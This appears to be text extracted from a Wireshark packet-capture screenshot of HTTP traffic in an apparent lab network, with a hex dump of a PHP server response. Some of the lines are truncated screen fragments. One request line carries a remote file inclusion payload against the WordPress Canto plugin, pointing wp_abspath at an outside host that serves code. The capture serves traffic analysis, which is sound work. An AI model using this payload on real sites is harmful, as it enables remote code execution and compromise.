 (http) && !(http.host == "tlu.dl.delivery.mp.microsoft.com" || tcp.dstport == 80) && (ip.src == 192.168.204.128)
No. Time Source Destination Protocol Length Info
136981 537.131340 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
136988 537.343356 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
136993 537.584542 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
136998 537.760974 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137030 539.215502 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137044 539.337207 192.168.204.128 172.26.211.155 HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137051 539.368146 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 HTTP 383 HTTP/1.1 200 OK (text/html)
137091 539.962660 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137096 539.967265 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137101 539.986969 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137131 541.999631 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137136 542.008192 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137141 542.017711 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137146 542.190559 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137151 542.194705 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137182 543.679603 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137187 543.835092 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137192 544.208718 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
137198 544.421614 192.168.204.128 192.168.204.132 HTTP/XML 674 HTTP/1.1 200 OK
ncluding last chunk)
200 OK\r\n]
.3 PHP/8.2.12\r\n
n
press/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000]
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK·
00000010 0a 44 61 74 65 3a 20 57 65 64 2c 20 31 37 20 4a ·Date: W ed, 17 J
00000020 61 6e 20 32 30 32 34 20 32 31 3a 34 38 3a 35 31 an 2024 21:48:51
00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 GMT··Se rver: Ap
00000040 61 63 68 65 2f 32 2e 34 2e 35 38 20 28 57 69 6e ache/2.4 .58 (Win
00000050 36 34 29 20 4f 70 65 6e 53 53 4c 2f 33 2e 31 2e 64) Open SSL/3.1.
00000060 33 20 50 48 50 2f 38 2e 32 2e 31 32 0d 0a 58 2d 3 PHP/8. 2.12··X-
00000070 50 6f 77 65 72 65 64 2d 42 79 3a 20 50 48 50 2f Powered- By: PHP/
00000080 38 2e 32 2e 31 32 0d 0a 4b 65 65 70 2d 41 6c 69 8.2.12·· Keep-Ali
00000090 76 65 3a 20 74 69 6d 65 6f 75 74 3d 35 2c 20 6d ve: time out=5, m
000000a0 61 78 3d 31 30 30 0d 0a 43 6f 6e 6e 65 63 74 69 ax=100·· Connecti
000000b0 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a on: Keep -Alive··
000000c0 54 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 6e Transfer -Encodin
000000d0 67 3a 20 63 68 75 6e 6b 65 64 0d 0a 43 6f 6e 74 g: chunk ed··Cont
000000e0 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 ent-Type : text/h
000000f0 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d 55 54 46 tml; cha rset=UTF
00000100 2d 38 0d 0a 0d 0a 31 34 33 33 39 0d 0a 3c 21 44 -8····14 339··<!D
00000110 4f 43 54 59 50 45 20 68 74 6d 6c 20 50 55 42 4c OCTYPE h tml PUBL
00000120 49 43 20 22 2d 2f 2f 57 33 43 2f 2f 44 54 44 20 IC "-//W 3C//DTD
00000130 58 48 54 4d 4c 20 31 2e 30 20 54 72 61 6e 73 69 XHTML 1. 0 Transi
00000140 74 69 6f 6e 61 6c 2f 2f 45 4e 22 20 22 44 54 44 tional// EN" "DTD
00000150 2f 78 68 74 6d 6c 31 2d 74 72 61 6e 73 69 74 69 /xhtml1- transiti
Frame (383 bytes) Reassembled TCP (83345 bytes) De-chunked entity body (83062 bytes)
HTTP Response For-URI (http.response_for.uri) Packets: 262008 · Displayed: 1203 (0.5%) Profile: Default